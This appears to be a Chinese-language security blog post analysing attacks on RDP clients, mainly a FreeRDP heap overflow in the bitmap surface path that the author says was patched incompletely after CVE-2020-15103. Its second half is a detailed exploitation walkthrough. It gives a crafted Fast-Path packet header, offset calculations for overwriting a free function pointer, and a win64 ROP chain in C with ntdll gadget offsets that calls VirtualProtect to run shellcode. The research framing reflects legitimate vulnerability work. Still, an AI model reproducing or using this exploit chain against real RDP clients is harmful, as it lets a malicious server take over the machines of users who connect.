0x00 RDP协议的应用
RDP协议(远程桌面协议)是微软公司创建的专有协议,它允许系统用户通过图形界面连接到远程系统,主要分为服务端和客户端,这篇我们来聊聊客户端相关应用与攻击面。
主要流行的应用包括:
mstsc.exe(微软系统自带)
freerdp (最流行且成熟的开源应用 , github star超过5.6k, fork接近10k)
0x01 RDP协议通信机制

1、[MS-RDPBCGR]基于ITU(国际电信联盟)T.120系列协议。T.120标准由一组通信和应用层协议组成,使实施者能够为实时,多点数据连接和会议创建兼容的产品和服务。
2、[MS-RDPBCGR]协议可通过静态虚拟通道和动态扩展协议建立隧道进行传输;
3、其中有9种协议可建立静态虚拟通道包括常用的(剪切板、音频输出、打印虚拟频道、智能卡等)
4、其中12种协议可与动态频道虚拟频道扩展[MS-RDPEDYC]建立隧道包括(视频虚拟频道、音频输入、USB设备、图形管道、即插即用设备等等)
5、7种协议扩展了[MS-RDPBCGR]并且还包括UDP传输扩展[MS-RDPEUDP]、网关服务器
协议[MS-TSGU]等。
0x02 RDP协议图像处理通道攻击面
rdp协议中对图形处理中有两种通道,多种方式,协议也是很复杂的
0x03 攻击msrdp图形处理通道
attack fastpath
api:
CCO::OnFastPathOutputReceived(CCO this, unsigned __int8 a2, unsigned int a3)
{
switch()
{
case1:
CTSCoreGraphics::ProcessBitmap
………….
case 9:
CCM::CM_ColorPointerPDU
case A:
case B:
…………
}
}
对此通道进行fuzzing,而后获取到了msrdp的crash:
0x04 简要分析此漏洞
漏洞存在模块mstscax.dll,api是CUH::UHLoadBitmapBits
CUH::UHGetMemBltBits获取存储的bitmap数据时访问到数组边界造成数据越界
0x05 漏洞相似性分析
msrdp与freerdp存在相同的漏洞?
freerdp CVE-2020-11525
同样的bitmap数组越界当
id == maxCells时将会
数组越界并且和msrdp是同一个漏洞
0x06 反向攻击客户端的路径和方式
0x07 漏洞背景
对于rdp图形通道的漏洞,我于7月份的时候向freerdp报告了一枚漏洞,并且freerdp回复了我并分配了cve号 CVE-2020-15103,当时提到的漏洞原因是整数溢出,并且freerdp发布了2.2.0版本修复了我提到的漏洞,重新深入分析了这枚漏洞,发现并不只是整数溢出那么简单,而是freerdp并未正确修复此漏洞,遂即对此漏洞进行了深入分析。
0x08 漏洞分析
首先在rdp协议建立连接的时候,server发送Demand Active PDU协议字段给client的进行功能交换阶段时候,通过以下的图可以看到存在于连接过程的哪一阶段了。
freerdp对应处理的代码在rdp.c的回调函数rdp_recv_callback中进行连接部分的处理,当rdp->state为CONNECTION_STATE_CAPABILITIES_EXCHANGE的时候,将会接收Demand Active PDU协议字段,继续深入协议字段,Demand Active PDU协议字段将会通过capabilitySets字段来设置每一项功能
capabilitySets (variable): An array of Capability Set (section 2.2.1.13.1.1.1) structures. The number of capability sets is specified by the numberCapabilities field
这里关注的是Bitmap Capability Set
Bitmap Capability Set如下,其将会设置字段desktopWidth和desktopHeight,而这两个字段将会用于创建窗口会话,并且会通过这两个字段分配一片内存,而这片内存就是造成后面越界的区域
在freerdp中api调用路径如下:
rdp_recv_callback->rdp_client_connect_demand_active->rdp_recv_demand_active->rdp_read_capability_sets->rdp_read_bitmap_capability_set
在rdp_read_bitmap_capability_set函数中将会接收到server端的数据,将会设置desktopWidth和desktopHeight
https://github.com/FreeRDP/FreeRDP/blob/libfreerdp/core/capabilities.c
freerdp将会在wf_post_connect中进行一系列的初始化,包括初始化bitmap,api调用路径如下:
wf_post_connect->wf_image_new->wf_create_dib->CreateDIBSection
最后将会调用windows的api CreateDIBSection,CreateDIBSection将会以bmi.bmiHeader.biWidth bmi.bmiHeader.biHeight bmi.bmiHeader.biBitCount创建以4096页为基数的大内存。
https://github.com/FreeRDP/FreeRDP/blob/client/Windows/wf_graphics.c
在freerdp建立并初始化完成后,调用下这片内存,并且触发漏洞,通过Fast-Path数据来发送Bitmap Data,而后freerdp将会利用到初始化的内存,并且没有做任何限制
发送的数据头部如下:
00,
0x84,0x24,//size = 1060
0x04,
0x1e,0x4, //size - 6
0x04, 0x00,//cmdType
0x00, 0x00,//marker.frameAction
0xFF, 0xE3, 0x77, 0x04,//marker.frameId
0x01, 0x00,//cmdType
0x00, 0x00, //cmd.destLeft // nXDst * 4
0x00, 0x00, //cmd.destTop // nYDst * width
0x00, 0x03,//cmd.destRight
0x04, 0x04,//cmd.destBottom
0x20, //bmp->bpp
0x80,//bmp->flags
0x00,//reserved
0x00, //bmp->codecID
0x00, 0x01, //bmp->width *4
0x01, 0x0, //bmp->height
0x00 ,4,0,0,//bmp->bitmapDataLength
通过特殊制作的头部数据,将会获取如下路径:
rdp_recv_pdu->rdp_recv_fastpath_pdu->fastpath_recv_updates->fastpath_recv_update_data->fastpath_recv_update->update_recv_surfcmds->update_recv_surfcmd_surface_bits->gdi_surface_bits->freerdp_image_copy
先来分析下这个函数gdi_surface_bits,在gdi_surface_bits中有三条路径可以解析和处理接收的数据,case RDP_CODEC_ID_REMOTEFX和case RDP_CODEC_ID_NSCODEC,这两条路径都会将原始数据进行解析转换,然而在case RDP_CODEC_ID_NONE中,将会直接得到拷贝原始数据的机会。
Static BOOL gdi_surface_bits(rdpContext* context, const SURFACE_BITS_COMMAND* cmd)
{
switch(cmd->bmp.codecID)
{
case RDP_CODEC_ID_REMOTEFX:
rfx_process_message();
case RDP_CODEC_ID_NSCODEC:
nsc_process_message();
case RDP_CODEC_ID_NONE:
freerdp_image_copy()
}
}
最后来到数据越界的函数freerdp_image_copy(),这里的copyDstWidth、nYDst、nDstStep 、xDstOffset 变量都是可控制的,memcpy这里将会越界写
这里有个问题,CreateDIBSection分配的是以4096页为基数的大内存,而此片内存并没有在freerdp进程内,即使越界写也很难覆写到freerdp的内存,而这里将desktopWidth或desktopHeight置0的话,将会导致CreateDIBSection分配内存失败,导致失败后将会在gdi_init_primary中进入另一条路径gdi_CreateCompatibleBitmap,而这里将会调用_aligned_malloc以16字节对称来分配内存,而这里desktopWidth或desktopHeight置0,所以将会分配16字节大小的稳定内存,而这个内存是在freerdp进程内的。
0x09 假如说能获取信息泄露
假如这里通过自制工具可以泄露堆地址,比如从最轻松简单的开始,通过泄露越界内存的地址,这个结构体就在gdi_CreateCompatibleBitmap中调用并分配了将会越界的内存
观察以下结构体将会发现data指针后面将会有个free的函数指针,这里泄露两个地址,GDI_BITMAP结构体的地址和data指针的地址,只要GDI_BITMAP结构体的地址高于data指针的地址,就可以计算出偏移offset,通过设置offset精确的将free覆盖,最后通过主动调用free,这样就可以控制rip了
0x10 精确计算offset
再来回顾下nYDst 是cmd->destTop,nDstStep 是cmd->bmp.width 4,xDstOffset为cmd.destLeft4,copyDstWidth为cmd->bmp.width * 4
BYTE* dstLine = &pDstData[(y + nYDst) * nDstStep * dstVMultiplier + dstVOffset];
memcpy(&dstLine[xDstOffset], &srcLine[xSrcOffset], copyDstWidth);
这里offset = gdiBitmap_addr – Bitmapdata_addr;
需要通过设置nYDst nDstStep 1 + xDstOffset = offset
发送bitmapdata 的数据包括shellcode的大小是1060,头部大小是36
shellcode的布局如下:
最后的计算如下:
if (gdi_addr > Bitmapdata_addr)
{
eip_offset = gdi_addr - Bitmapdata_addr;
char okdata = eip_offset % 4;
UINT64 copywidth = 1024 * 0xffff;
if (okdata == 0)
{
if (eip_offset < copywidth)
{
eip_offset = eip_offset - 1016 + 32 + 32 + 64; //向后退32 + 64
eip_y = eip_offset % 1024;
eip_ = (eip_offset - eip_y) / 1024;
nXDst = eip_y / 4;
}
}
}
0x11 主动调用free
通过发送以上的bitmap_data数据将会控制hBitmap->free,通过发送RDPGFX_RESET_GRAPHICS_PDU消息将会重置,并且会先调用hBitmap->free释放初始化的资源。
RDPGFX_RESET_GRAPHICS_PDU消息处理api流程如下:
rdpgfx_on_data_received->rdpgfx_recv_pdu->rdpgfx_recv_reset_graphics_pdu->gdi_ResetGraphics->wf_desktop_resize->gdi_resize_ex->gdi_bitmap_free_ex
通过调用hBitmap->free(hBitmap->data),将会控制rip
0x12 在win64上面构造rop链
首先rop链的条件是得通过pop ret来利用栈上面的数据,所有说得控制栈上面的数据才能构造出完整的rop利用链,这里观察了下调用free时的寄存器值:
Rax = hBitmap->data rcx = hBitmap->data rdi = rsp + 0x40
hBitmap->data的地址上面的堆数据正是被控制的数据,这里在忽略基址随机化的前提下,在ntdll中通过ROPgadget找到了这样的滑块:
48 8B 51 50 mov rdx, [rcx+50h]
48 8B 69 18 mov rbp, [rcx+18h]
48 8B 61 10 mov rsp, [rcx+10h]
FF E2 jmp rdx
只要执行这条rop链就可以完美控制rsp,接下来只需要调用win api来获取一片可执行代码的内存,这里采用最简单的方式就是直接调用virtprotect来改写shellcode存在的内存页为可执行状态,在x86_64上面,调用api都是通过寄存器来传参的,而virtprotect的传参如下:
Mov r9d,arg4
Mov r8d,arg3
Mov edx,arg2
Mov ecx,arg1
Call virtprotect
综上所述,我的rop链代码是这样构造的:
UINT64 rop1 = 0x00000000000A2C08; //mov rdx, [rcx+50h], mov rbp, [rcx+18h],mov rsp, [rcx+10h],jmp rdx
UINT64 rop2 = 0x00008c4b4; // ntdll pop r9 pop r10 pop r11 ret
UINT64 rop3 = 0x8c4b2; //ntdll pop r8 ; pop r9 ; pop r10 ; pop r11 ; ret
UINT64 rop4 = 0xb416; //ntdll pop rsp ret
UINT64 rop5 = 0x8c4b7; //ntdll pop rdx; pop r11; ret
UINT64 rop6 = 0x21597; //ntdll pop rcx; ret
UINT64 rop7 = 0x64CC0; //virtprotect
UINT64 shellcode_addr = ntdll_Base_Addr + rop1;
UINT64 rsp_godget = gdi_addr - 104;
memcpy(&shellcode[956], &shellcode_addr, sizeof(shellcode_addr));//向后退32 + 64 rop 之rsp控制栈
memcpy(&shellcode[948], &gdi_addr, sizeof(gdi_addr)); //控制rcx
memcpy(&shellcode[940], &rsp_godget, sizeof(rsp_godget)); //rsp赋值
shellcode_addr = ntdll_Base_Addr + rop3;
memcpy(&shellcode[1004], &shellcode_addr, sizeof(shellcode_addr));//jmp rdx赋值,rop 开始执行
shellcode_addr = ntdll_Base_Addr + rop5; //rop 栈赋值rdx
UINT64 ret1 = 924 - 72;
memcpy(&shellcode[ret1], &shellcode_addr, sizeof(shellcode_addr));
shellcode_addr = ntdll_Base_Addr + rop6; //rop re2
UINT64 ret2 = 924 - 48;
memcpy(&shellcode[ret2], &shellcode_addr, sizeof(shellcode_addr));
shellcode_addr = KERNEL32Base_Addr + rop7; //rop re3
UINT64 ret3 = 924 - 32;
memcpy(&shellcode[ret3], &shellcode_addr, sizeof(shellcode_addr));
UINT64 virtprotect_arg4 = 924 - 96;
shellcode_addr = gdi_addr - 112; //rop virtprotect_arg4
memcpy(&shellcode[virtprotect_arg4], &shellcode_addr, sizeof(shellcode_addr));
UINT64 virtprotect_arg1 = 924 - 40;
shellcode_addr = gdi_addr - 888; //rop virtprotect_arg4
memcpy(&shellcode[virtprotect_arg1], &shellcode_addr, sizeof(shellcode_addr));
memcpy(&shellcode[900], &shellcode_addr, sizeof(shellcode_addr)); //ret to shellcode
respose_to_rdp_client(shellcode, 1060);//attack heap overflow
通过rop链到执行shellcode,寄存器rdi的值都没有被改写,所以最后在执行shellcode的时候,可以通过rdi来恢复栈地址,这里是通过最简单的方式了:
Mov rsp,rdi
最后执行shellcode。
请勿用于其他途径。





























发表评论
您还未登录,请先登录。
登录